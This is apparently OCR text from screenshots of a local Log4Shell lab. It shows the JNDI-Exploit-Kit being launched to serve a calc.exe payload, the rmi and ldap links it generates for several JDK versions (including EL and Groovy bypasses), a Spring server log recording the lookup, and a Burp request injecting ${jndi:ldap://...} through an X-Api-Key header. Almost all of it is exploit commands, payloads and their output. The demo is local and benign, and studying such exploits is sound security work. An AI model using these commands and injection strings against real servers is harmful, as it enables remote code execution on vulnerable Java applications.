 관리자: Windows PowerShell
2024-05-29 16:57:57 [LDAPSERVER] >> Listening on 0.0.0.0:1389
(base) PS C:\Users\USER\JNDI-Exploit-Kit\target> java -jar .\JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -C calc.exe -J 127.0.0.1:8180 -L 127.0.0.1:1389
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 127.0.0.1
[RMI_ADDR] >> 172.26.192.1
[LDAP_ADDR] >> 127.0.0.1
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.26.192.1:1099/inwxye
ldap://127.0.0.1:1389/inwxye
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://172.26.192.1:1099/doakn4
ldap://127.0.0.1:1389/doakn4
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.26.192.1:1099/7etsme
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.26.192.1:1099/fcflre
ldap://127.0.0.1:1389/fcflre
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8+ and Groovy in classpath):
rmi://172.26.192.1:1099/b7wvuo
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://172.26.192.1:1099/y8os9o
ldap://127.0.0.1:1389/y8os9o
관리자: Windows PowerShell
at org.springframework.web.servlet.FrameworkServlet.doGet(FrameworkServlet.java:898)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:655)
at org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:883)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:227)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.RequestContextFilter.doFilterInternal(RequestContextFilter.java:100)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.FormContentFilter.doFilterInternal(FormContentFilter.java:93)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:201)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:197)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:97)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:540)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:135)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:78)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:357)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:382)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:895)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1722)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.base/java.lang.Thread.run(Thread.java:1570)
4-05-29 16:57:42.108 INFO 22204 --- [io-8000-exec-10] c.n.l.c.VulnController : ${jndi:ldap://127.0.0.1:1389/eixejy}
4-05-29 16:58:27.107 INFO 22204 --- [nio-8000-exec-2] c.n.l.c.VulnController : Reference Class Name: foo
Burp Project Intruder Repeater View Help Logger++ Burp Suite Community Edition v2024.4.4 - Temporary Pr
Dashboard Intruder Target Proxy Repeater Collaborator Sequencer Decoder Comparer Organizer Extens
Logger Logger++
1 ×
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /vuln HTTP/1.1
2 Host: 127.0.0.1:8000
3 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
15 X-Api-Key: ${jndi:ldap://127.0.0.1:1389/fcflre}
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 47
4 Date: Wed, 29 May 2024 07:58:27 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7
8 X-Api-Key: ${jndi:ldap://127.0.0.1:1389/fcflre}
계산기
시간
0
일
0
주
CE
7 8 9
4 5 6
1 2 3
0 .